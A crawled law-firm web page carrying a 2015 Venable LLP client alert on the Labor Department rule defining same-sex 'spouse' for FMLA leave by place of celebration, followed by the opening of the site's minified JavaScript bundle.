

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2015/03/new-rule-establishes-place-of-celebration-definiti
body_size: 8514
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>New Rule Establishes &quot;Place of Celebration&quot; Definition of Same-Sex &quot;Spouse&quot; for FMLA Coverage Purposes | Insights | Venable LLP</title>
<meta name="title" content="New Rule Establishes &amp;quot;Place of Celebration&amp;quot; Definition of Same-Sex &amp;quot;Spouse&amp;quot; for FMLA Coverage Purposes | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2015/03/new-rule-establishes-place-of-celebration-definiti" />
<meta property="og:type" content="website" />
<meta property="og:title" content="New Rule Establishes &amp;quot;Place of Celebration&amp;quot; Definition of Same-Sex &amp;quot;Spouse&amp;quot; for FMLA Coverage Purposes | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="New Rule Establishes &amp;quot;Place of Celebration&amp;quot; Definition of Same-Sex &amp;quot;Spouse&amp;quot; for FMLA Coverage Purposes | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2015/03/new-rule-establishes-place-of-celebration-definiti" />

<meta class="swiftype" name="title" data-type="string" content="New Rule Establishes &amp;quot;Place of Celebration&amp;quot; Definition of Same-Sex &amp;quot;Spouse&amp;quot; for FMLA Coverage Purposes | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2015/03/new-rule-establishes-place-of-celebration-definiti" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="United States Department of Labor|Family and Medical Leave Act|Employee Retirement Income Security Act|Internal Revenue|Internal Revenue Service|United States Department of Defense|United States state">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2015/03/new-rule-establishes-place-of-celebration-definiti#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">New Rule Establishes &quot;Place ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F03%2Fnew-rule-establishes-place-of-celebration-definiti" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F03%2Fnew-rule-establishes-place-of-celebration-definiti" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F03%2Fnew-rule-establishes-place-of-celebration-definiti" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=New Rule Establishes &amp;quot;Place of Celebration&amp;quot; Definition of Same-Sex &amp;quot;Spouse&amp;quot; for FMLA Coverage Purposes | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2015/03/new-rule-establishes-place-of-celebration-definiti" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/New Rule Establishes Place of Celebration Definiti.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2015%2f03%2fnew-rule-establishes-place-of-celebration-definiti%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
March 10, 2015                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/r/juliana-reno">Juliana Reno</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">New Rule Establishes "Place of Celebration" Definition of Same-Sex "Spouse" for FMLA Coverage Purposes</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>2</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F03%2Fnew-rule-establishes-place-of-celebration-definiti" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F03%2Fnew-rule-establishes-place-of-celebration-definiti" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F03%2Fnew-rule-establishes-place-of-celebration-definiti" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=New Rule Establishes &amp;quot;Place of Celebration&amp;quot; Definition of Same-Sex &amp;quot;Spouse&amp;quot; for FMLA Coverage Purposes | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2015/03/new-rule-establishes-place-of-celebration-definiti" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>The Family and Medical Leave Act (FMLA) governs the terms and circumstances under which employees of certain employers may take unpaid, job-protected leave. Effective March 27, 2015, the Department of Labor (DOL) has changed the FMLA's definition of the term "spouse" to more broadly encompass employees in families with same-sex spouses.</p>
<p>Prior to the new amendment, a same-sex spouse was considered a "spouse" for FMLA purposes only if the employee seeking to take FMLA leave <em>resided</em> in a state that recognized same-sex marriage. Pursuant to the new rule, however, the FMLA will look instead to the "place of celebration." Specifically, under the new rule, a same-sex spouse will be considered a "spouse" for FMLA purposes if the marriage was valid where and when it was entered into, <em>i.e.</em>, "celebrated." This new rule is consistent with the definition of "spouse" adopted by the DOL under the Employee Retirement Income Security Act (ERISA), and by other federal agencies, including the Internal Revenue Service and the Department of Defense.</p>
<p>Under the new rule, eligible employees in qualifying same-sex relationships will be entitled to take FMLA leave under the following circumstances:</p>
<ul style="MARGIN-BOTTOM: 8pt; MARGIN-TOP: 8pt">
<li style="MARGIN-BOTTOM: 8pt; MARGIN-TOP: 8pt">To care for a same-sex spouse suffering from a serious health condition;</li>
<li style="MARGIN-BOTTOM: 8pt; MARGIN-TOP: 8pt">For a qualifying exigency occasioned by a same-sex spouse's military service;</li>
<li style="MARGIN-BOTTOM: 8pt; MARGIN-TOP: 8pt">To take military caregiver leave to care for a same-sex spouse;</li>
<li style="MARGIN-BOTTOM: 8pt; MARGIN-TOP: 8pt">To care for the child of a same-sex spouse; and</li>
<li style="MARGIN-BOTTOM: 8pt; MARGIN-TOP: 8pt">To care for the parent of a same-sex spouse.</li></ul>
<p>In addition to adopting the "place of celebration" rule, the DOL's new rule also expressly includes in the definition of "spouse" those individuals in legally recognized same-sex marriages, common law marriages, and marriages that were validly entered into outside of the United States, as long as they could have been entered into in at least one state of the United States.</p>
<p>The new rule does not, however, change employers' ability to require employees who take FMLA leave to provide reasonable documentation confirming the existence of a familial relationship, including a copy of a marriage license or a court document, or a simple statement asserting that the requisite familial relationship exists.</p>
<p>To facilitate going-forward compliance, employers should consider a range of measures, including reviewing and updating their employee handbooks and family medical leave policies to ensure that they reflect the new regulatory definition of "spouse" and the "place of celebration" rule, in addition to complying with state and local laws which may provide even greater leave rights for employees in same-sex relationships.</p>
<p>Please contact one of the authors of this alert if you have any questions.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/employee-benefits-and-executive-compensation">Employee Benefits and Executive Compensation</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coronavirus Relief for Employee Benefit Plans and Participants: Delaying Deadlines, Relaxing Requirements, and Easing Enforcement</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2020/05/coronavirus-relief-for-employee-benefit-plans" data-content="Coronavirus Relief for Employee Benefit Plans and Participants: Delaying Deadlines, Relaxing Requirements, and Easing Enforcement">Coronavirus Relief for Employee Benefit Plans and Participants: Delaying Deadlines, Relaxing Requirements, and Easing Enforcement</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 01, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">HSA Changes and Disability Deadline: Are You Prepared?</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2018/03/hsa-changes-and-disability-deadline-are-you-prepar" data-content="HSA Changes and Disability Deadline: Are You Prepared?">HSA Changes and Disability Deadline: Are You Prepared?</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 23, 2018</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Nonprofit Retirement Plan Fee Disclosure: Action Needed</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2012/05/nonprofit-retirement-plan-fee-disclosure-action-ne" data-content="Nonprofit Retirement Plan Fee Disclosure: Action Needed">Nonprofit Retirement Plan Fee Disclosure: Action Needed</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 2012</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.venable.com/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js
body_size: 243148
content:
!function i(r,o,s){function a(t,e){if(!o[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=o[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,o,s)}return o[t].exports}for(var l="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,n,i){!function(ne,ie){!function(){var e,t;e=this,t=function(){"use strict";function i(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){h(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function S(){S=function(){return s};var s={},e=Object.prototype,l=e.hasOwnProperty,c=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},i=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",r=t.toStringTag||"@@toStringTag";function o(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{o({},"")}catch(e){o=function(e,t,n){return e[t]=n}}function a(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof d?t:d,t=Object.create(t.prototype),i=new w(i||[]);return c(t,"_invoke",{value:(r=e,o=n,s=i,a="suspendedStart",function(e,t){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===e)throw t;return T()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=n.method,r=t.iterator[i];if(void 0===r)return n.delegate=null,"throw"===i&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),h;i=u(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;r=i.arg;return r?r.done?(n[t.resultName]=r.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,h):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}(n,s);if(n){if(n===h)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if("suspendedStart"===a)throw a="completed",s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a="executing";n=u(r,o,s);if("normal"===n.type){if(a=s.done?"completed":"suspendedYield",n.arg===h)continue;return{value:n.arg,done:s.done}}"throw"===n.type&&(a="completed",s.method="throw",s.arg=n.arg)}})}),t}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}s.wrap=a;var h={};function d(){}function f(){}function p(){}var t={},m=(o(t,i,function(){return this}),Object.getPrototypeOf),m=m&&m(m(x([]))),v=(m&&m!==e&&l.call(m,i)&&(t=m),p.prototype=d.prototype=Object.create(t));function _(e){["next","throw","return"].forEach(function(t){o(e,t,function(e){return this._invoke(t,e)})})}function g(s,a){var t;c(this,"_invoke",{value:function(n,i){function e(){return new a(function(e,t){!function t(e,n,i,r){var o,e=u(s[e],s,n);if("throw"!==e.type)return(n=(o=e.arg).value)&&"object"==typeof n&&l.call(n,"__await")?a.resolve(n.__await).then(function(e){t("next",e,i,r)},function(e){t("throw",e,i,r)}):a.resolve(n).then(function(e){o.value=e,i(o)},function(e){return t("throw",e,i,r)});r(e.arg)}(n,i,e,t)})}return 